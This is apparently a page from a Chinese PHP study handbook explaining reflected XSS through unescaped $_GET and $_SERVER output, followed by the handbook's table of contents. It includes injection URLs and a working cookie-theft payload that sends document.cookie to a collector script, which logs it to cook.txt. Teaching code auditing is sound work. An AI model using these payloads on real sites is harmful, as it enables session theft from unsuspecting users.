# XSS 反射型漏洞
**xss 漏洞大致分三种**
- 反射型 XSS 漏洞
- 保存型 XSS 漏洞
- 基于 DOM 的 XSS 漏洞
反射型 XSS 漏洞
它通过给别人发送带有恶意脚本代码参数的 URL,当 URL 地址被打开时,特有的恶意
代码参数被 HTML 解析、执行。
它的特点是非持久化,必须用户点击带有特定参数的链接才能引起。
一:变量的直接输出
```
<pre class="calibre10">```
<span class="token1"><</span><span class="token1">?</span>php
echo $_GET<span class="token3">[</span><span class="token2">'xss'</span><span class="token3">]</span><span class="token3">;</span>
<span class="token1">?</span><span class="token1">></span>
```
```
```
<pre class="calibre10">```
<span class="token">//http://localhost/test/ddd.php?p=<script>alert(document.cookie);</script></span>
<span class="token1"><</span><span class="token1">?</span>php
echo $_GET<span class="token3">[</span><span class="token2">'p'</span><span class="token3">]</span><span class="token3">;</span>
<span class="token1">?</span><span class="token1">></span>
```
```
**二:$\_SERVER 变量参数**
$\_SERVER\['PHP\_SELF'\]
```
<pre class="calibre10">```
<span class="token">//http://localhost/test/ddd.php/<script>alert(1111);</script></span>
echo $_SERVER<span class="token3">[</span><span class="token2">'PHP_SELF'</span><span class="token3">]</span><span class="token3">;</span>
```
```
$\_SERVER\['REQUEST\_URI'\]
```
<pre class="calibre10">```
<span class="token">//加上urldecode后就会有xss效果</span>
echo <span class="token4">urldecode</span><span class="token3">(</span>$_SERVER<span class="token3">[</span><span class="token2">'REQUEST_URI'</span><span class="token3">]</span><span class="token3">)</span><span class="token3">;</span>
```
```
$\_SERVER\['HTTP\_USER\_AGENT'\]
```
<pre class="calibre10">```
<span class="token">//http://localhost/test/ddd.php?<script>alert(1111);</script></span>
echo $_SERVER<span class="token3">[</span><span class="token2">'PHP_SELF'</span><span class="token3">]</span><span class="token3">;</span>
<span class="token">//输出:Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0</span>
```
```
怎么让他输出xss?为了方便我们将下载浏览器插件辅助我们
安装SIMPLE MODIFY HEADERS或者modify header value 插件

再次访问http://localhost/test/ddd.php 即可看到弹窗;modify header value同理

$\_SERVER\['HTTP\_REFERER'\]
三:http 请求格式
User-Agent:
Referer
**四:利用**
测试
利用Cookie
`<script>var i=new Image;i.src="http://127.0.0.1/xss.php?c="%2bdocument.cookie;</script>`
具体:
```
<pre class="calibre10">```
访问:
http<span class="token3">:</span><span class="token1">/</span><span class="token1">/</span>localhost<span class="token1">/</span>test<span class="token1">/</span>ddd<span class="token3">.</span>php<span class="token1">?</span>c<span class="token1">=</span><span class="token1"><</span>script<span class="token1">></span>var i<span class="token1">=</span><span class="token5">new</span> <span class="token4">Image</span><span class="token3">;</span>i<span class="token3">.</span>src<span class="token1">=</span><span class="token2">"http://localhost/test/xss.php?c="</span><span class="token1">%</span><span class="token6">2</span>bdocument<span class="token3">.</span>cookie<span class="token3">;</span><span class="token1"><</span><span class="token1">/</span>script<span class="token1">></span>
<span class="token">//ddd.php</span>
echo $_GET<span class="token3">[</span><span class="token2">'c'</span><span class="token3">]</span><span class="token3">;</span>
<span class="token">//xss.php</span>
$cookie<span class="token1">=</span>$_GET<span class="token3">[</span><span class="token2">'c'</span><span class="token3">]</span><span class="token3">;</span>
$ip<span class="token1">=</span>getenv <span class="token3">(</span><span class="token2">'REMOTE_ADDR'</span><span class="token3">)</span><span class="token3">;</span>
$time<span class="token1">=</span>date <span class="token3">(</span><span class="token2">"j F,Y, g: i a"</span><span class="token3">)</span><span class="token3">;</span>
$referer<span class="token1">=</span>getenv <span class="token3">(</span><span class="token2">'HTP_REFERER'</span><span class="token3">)</span><span class="token3">;</span>
$fp <span class="token1">=</span> fopen <span class="token3">(</span><span class="token2">'cook.txt'</span><span class="token3">,</span> <span class="token2">'a'</span><span class="token3">)</span><span class="token3">;</span>
<span class="token4">fwrite</span><span class="token3">(</span>$fp<span class="token3">,</span> <span class="token2">'Cookie:'</span><span class="token3">.</span>$cookie<span class="token3">.</span><span class="token2">'<br> IP:'</span><span class="token3">.</span>$ip<span class="token3">.</span><span class="token2">'<br> Date and Time:'</span><span class="token3">.</span>$time<span class="token3">.</span><span class="token2">'<br> Referer:'</span><span class="token3">.</span>$referer<span class="token3">.</span><span class="token2">'<br><br><br>'</span><span class="token3">)</span><span class="token3">;</span>
```
```
modify headers
- php更新内容
- 其他
- empty、isset、is_null
- echo 输出bool值
- if真假情况
- 常量
- define与const(php5.3) 类常量
- 递归
- 单元测试
- 面向对象
- 全局变量域超全局变量
- php网络相关
- 支持的协议和封装协议(如http,php://input)
- 上下文(Context)选项和参数
- 过滤器
- http请求及模拟登录
- socket
- streams
- swoole
- 超全局变量
- $_ENV :存储了一些系统的环境变量
- $_COOKIE
- $_SESSION
- $_FILES
- $_SERVER
- 正则
- php正则函数
- 去除文本中的html、xml的标签
- 特殊符号
- \r\n
- 模式修正符
- 分组
- 断言
- 条件表达式
- 递归表达式 (?R)
- 固化分组
- 正则例子
- 框架
- 自动加载spl_autoload_register
- 时间函数
- 文件操作
- 文件的上传下载
- 常见的mimi类型
- 文件断点续传
- 下载文件防盗链
- 破解防盗链
- 无限分类
- 短信验证码
- 短信宝
- 视频分段加载
- phpDoc注释
- 流程控制代替语法
- 三元运算
- @错误抑制符
- 字符编码
- PHP CLI模式开发
- 配置可修改范围
- CGI、FastCGI和PHP-FPM关系图解
- No input file specified的解决方法
- SAPI(PHP常见的四种运行模式)
- assert断言
- 类基础
- 类的三大特性:封装,继承,多态
- 魔术方法
- 辅助查询(*)
- extends继承
- abstract 抽象类
- interface 接口(需要implements实现)
- 抽象类和接口的区别
- 多态
- static
- final
- serialize与unserialize
- instanceof 判断后代子类
- 类型约束
- clone克隆
- ::的用法
- new self()与new static()
- this、self、static、parent、super
- self、static、parent:后期静态绑定
- PHP的静态变量
- php导入
- trait
- 动态调用类方法
- 参数及类型申明
- 方法的重载覆盖
- return $a && $b
- 设计思想
- 依赖注入与依赖倒置
- 创建型模式(创建类对象)
- (*)单例模式
- (*)工厂模式
- 原型模式(在方法里克隆this)
- 创建者模式
- 结构型模式
- 适配器模式(Adapter)
- 桥接模式
- 装饰模式
- 组合模式
- 外观模式(门面(Facade)模式)
- 享元模式
- 代理模式
- 行为型模式
- (*)观察者模式
- (*)迭代器模式(Iterator)
- 模板方法模式 Template
- 命令模式(Command)
- 中介者模式(Mediator)
- 状态模式(State)
- 职责链模式 (Chainof Responsibility)
- 策略模式(Strategy)
- 已知模式-备忘录模式(Memento)
- 深度模式-解释器模式(Interpreter)
- 深度模式-访问者模式(Visitor)
- (*)注册树(注射器、注册表)模式
- 函数参考
- 影响 PHP 行为的扩展
- APC扩展(过时)
- APCu扩展
- APD扩展(过时)
- bcompiler扩展(过时)
- BLENC扩展 (代码加密 实验型)
- Componere扩展(7.1+)
- 错误处理扩展(PHP 核心)
- FFI扩展
- htscanner扩展
- inclued扩展
- Memtrack扩展
- OPcache扩展(5.5.0内部集成)
- Output Control扩展(核心)
- PHP Options/Info扩展(核心)
- phpdbg扩展(5.6+内部集成)
- runkit扩展
- runkit7扩展
- scream扩展
- uopz扩展
- Weakref扩展
- WinCache扩展
- Xhprof扩展
- 音频格式操作
- ID3
- KTaglib
- oggvorbis
- OpenAL
- 身份认证服务
- KADM5
- Radius
- 针对命令行的扩展
- Ncurses(暂无人维护)
- Newt(暂无人维护)
- Readline
- 压缩与归档扩展
- Bzip2
- LZF
- Phar
- Rar
- Zip
- Zlib
- 信用卡处理
- 加密扩展
- Crack(停止维护)
- CSPRNG(核心)
- Hash扩展(4.2内置默认开启、7.4核心)
- Mcrypt(7.2移除)
- Mhash(过时)
- OpenSSL(*)
- 密码散列算法(核心)
- Sodium(+)
- 数据库扩展
- 数据库抽象层
- 针对各数据库系统对应的扩展
- 日期与时间相关扩展
- Calendar
- 日期/时间(核心)
- HRTime(*)
- 文件系统相关扩展
- Direct IO
- 目录(核心)
- Fileinfo(内置)
- 文件系统(核心)
- Inotify
- Mimetype(过时)
- Phdfs
- Proctitle
- xattr
- xdiff
- 国际化与字符编码支持
- Enchant
- FriBiDi
- Gender
- Gettext
- iconv(内置默认开启)
- intl
- 多字节字符串(mbstring)
- Pspell
- Recode(将要过时)
- 图像生成和处理
- Cairo
- Exif
- GD(内置)
- Gmagick
- ImageMagick
- 邮件相关扩展
- Cyrus
- IMAP
- Mail(核心)
- Mailparse
- vpopmail(实验性 )
- 数学扩展
- BC Math
- GMP
- Lapack
- Math(核心)
- Statistics
- Trader
- 非文本内容的 MIME 输出
- FDF
- GnuPG
- haru(实验性)
- Ming(实验性)
- wkhtmltox(*)
- PS
- RPM Reader(停止维护)
- RpmInfo
- XLSWriter Excel操作(*)
- 进程控制扩展
- Eio
- Ev
- Expect
- Libevent
- PCNTL
- POSIX
- 程序执行扩展(核心)
- parallel
- pthreads(*)
- pht
- Semaphore
- Shared Memory
- Sync
- 其它基本扩展
- FANN
- GeoIP(*)
- JSON(内置)
- Judy
- Lua
- LuaSandbox
- Misc(核心)
- Parsekit
- SeasLog(-)
- SPL(核心)
- SPL Types(实验性)
- Streams(核心)
- Swoole(*)
- Tidy扩展
- Tokenizer
- URLs(核心)
- V8js(*)
- Yaml
- Yaf
- Yaconf(核心)
- Taint(检测xss字符串等)
- Data Structures
- 其它服务
- 网络(核心)
- cURL(*)
- Event(*)
- chdb
- FAM
- FTP
- Gearman
- Gopher
- Gupnp
- Hyperwave API(过时)
- LDAP(+)
- Memcache
- Memcached(+)
- mqseries
- RRD
- SAM
- ScoutAPM
- SNMP
- Sockets
- SSH2
- Stomp
- SVM
- SVN(试验性的)
- TCP扩展
- Varnish
- YAZ
- YP/NIS
- 0MQ(ZeroMQ、ZMQ)消息系统
- ZooKeeper
- 搜索引擎扩展
- mnoGoSearch
- Solr
- Sphinx
- Swish(实验性)
- 针对服务器的扩展
- Apache
- FastCGI 进程管理器
- IIS
- NSAPI
- Session 扩展
- Msession
- Sessions
- Session PgSQL
- 文本处理
- BBCode
- CommonMark(markdown解析)
- Parle
- PCRE( 核心)
- POSIX Regex
- ssdeep
- 字符串(核心)
- 变量与类型相关扩展
- 数组(核心)
- 类/对象(核心)
- Classkit(未维护)
- Ctype
- Filter扩展
- 函数处理(核心)
- quickhash扩展
- 反射扩展(核心)
- Variable handling(核心)
- Web 服务
- OAuth
- SCA(实验性)
- SOAP
- Yar
- XML-RPC(实验性)
- Windows 专用扩展
- COM
- win32ps
- win32service
- XML 操作
- DOM(内置,默认开启)
- libxml(内置 默认开启)
- SDO(停止维护)
- SDO-DAS-Relational(试验性的)
- SDO DAS XML
- SimpleXML(内置,5.12+默认开启)
- WDDX
- XMLDiff
- XML 解析器(Expat 解析器 默认开启)
- XMLReader(5.1+内置默认开启)
- XMLWriter(5.1+内置默认开启)
- XSL(内置)
- 图形用户界面(GUI) 扩展
- UI
- 预定义类
- PHP SPL(PHP 标准库)
- 数据结构
- SplDoublyLinkedList(双向链表)
- SplStack(栈 先进后出)
- SplQueue(队列)
- SplHeap(堆)
- SplMaxHeap(最大堆)
- SplMinHeap(最小堆)
- SplPriorityQueue(堆之优先队列)
- SplFixedArray(阵列【数组】)
- SplObjectStorage(映射【对象存储】)
- 迭代器
- DirectoryIterator类
- 文件处理
- SplFileInfo
- SplFileObject
- SplTempFileObject
- 接口 interface
- Countable
- OuterIterator
- RecursiveIterator
- SeekableIterator
- 异常
- 各种类及接口
- SplSubject
- SplObserver
- ArrayObject(将数组作为对象操作)
- SPL 函数
- 预定义接口
- Traversable(遍历)接口
- Iterator(迭代器)接口
- IteratorAggregate(聚合式迭代器)接口
- ArrayAccess(数组式访问)接口
- Serializable 序列化接口
- JsonSerializable
- Closure 匿名函数(闭包)类
- Generator生成器类
- 生成器(php5.5+)
- 反射
- 一、反射(reflection)类
- 二、Reflector 接口
- ReflectionClass 类报告了一个类的有关信息。
- ReflectionFunctionAbstract
- ReflectionParameter 获取函数或方法参数的相关信息
- ReflectionProperty 类报告了类的属性的相关信息。
- ReflectionClassConstant类报告有关类常量的信息。
- ReflectionZendExtension 类返回Zend扩展相关信息
- ReflectionExtension 报告了一个扩展(extension)的有关信息。
- 三、ReflectionGenerator类用于获取生成器的信息
- 四、ReflectionType 类用于获取函数、类方法的参数或者返回值的类型。
- 五、反射的应用场景
- git
- Git代码同时上传到GitHub和Gitee(码云)
- Git - 多人协同开发利器,团队协作流程规范与注意事项
- 删除远程仓库的文件
- 创建composer项目
- composer安装及设置
- composer自动加载讲解
- phpsdudy的composer操作
- swoole笔记
- 安装及常用Cli操作
- TCP
- 4种回调函数的写法
- phpRedis
- API
- API详细
- redis DB 概念:
- 通用命令:rawCommand
- Connection
- Server
- List
- Set
- Zset
- Hash
- string
- Keys
- 事物
- 发布订阅
- 流streams
- Geocoding 地理位置
- lua脚本
- Introspection 自我检测
- biMap
- 原生
- php-redis 操作类 封装
- redis 队列解决秒杀解决超卖:
- Linux
- Centos8(Liunx) 中安装PHP7.4 的三种方法和删除它的三种方法
- 权限设计
- ACL
- RBAC
- RBAC0
- RBAC1
- RBAC2
- RBAC3
- 例子
- ABAC 基于属性的访问控制
- 总结:SAAS后台权限设计案例分析
- casbin-权限管理框架
- 开始使用
- casbinAPI
- Think-Casbin
- 单点登录(SSO)
- OAuth授权
- OAuth 2.0 的四种方式
- 更新令牌
- 例子:第三方登录
- 微服务架构下的统一身份认证和授权
- 杂项
- SSL证书
- sublime Emmet的快捷语法
- 免费翻译接口
- 免费空间
- xss过滤
- HTML Purifier文档
- xss例子
- 实用小函数
- PHP操作Excel
- 架构师必须知道的26项PHP安全实践
- 模版布局
- smarty模版
- blade
- twig
- 大佬博客
- 优化
- 缓存
- opcache
- memcache
- 数据库
- 主从分布
- 数据库设计
- 笔记
- 配置
- nginx 主从配置
- nginx 负载均衡的配置
- 手动搭建Redis集群和MySQL主从同步(非Docker)
- Redis Cluster集群
- mysql主从同步
- 用安卓手机搭建 web 服务器
- 软件选择
- 扩展库列表
- 代码审计
- 漏洞挖掘的思路
- 命令注入
- 代码注入
- XSS 反射型漏洞
- XSS 存储型漏洞
- 本地包含与远程包含
- sql注入
- 函数
- 注释
- 步骤
- information_schema
- sql注入的分类
- 实战
- 防御
- CSRF 跨站请求伪造
- 计动态函数执行与匿名函数执行
- unserialize反序列化漏洞
- 覆盖变量漏洞
- 文件管理漏洞
- 文件上传漏洞
- 跳过登录
- URL编码对照表
- 浏览器插件开发
- 插件推荐
- 扩展文件manifest.json
- 不可视的background(常驻)页面
- 可视页面browser actions与page actions及八种展示方式
- 使用chrome.xxx API
- Google Chrome扩展与Web页面/服务器之间的交互
- Google Chrome扩展中的页面之间的数据通信
- inject-script
- chromeAPI
- pageAction
- alarms
- chrome.tabs
- chrome.runtime
- chrome.webRequest
- chrome.window
- chrome.storage
- chrome.contextMenus
- chrome.devtools
- chrome.extension
- 分类
- homepage_url 开发者或者插件主页
- 5种类型的JS对比及消息通信
- 其它补充
- 前端、移动端
- html5
- meta标签
- flex布局
- javascript
- 获取js对象所有方法
- dom加载
- ES6函数写法
- ES6中如何导入和导出模块
- 数组的 交集 差集 补集 并集
- bootstrap
- class速查
- 常见data属性
- 开源项目
- 会员 数据库表设计
- 程序执行
- 开发总结
- API接口
- API接口设计
- json转化
- app接口
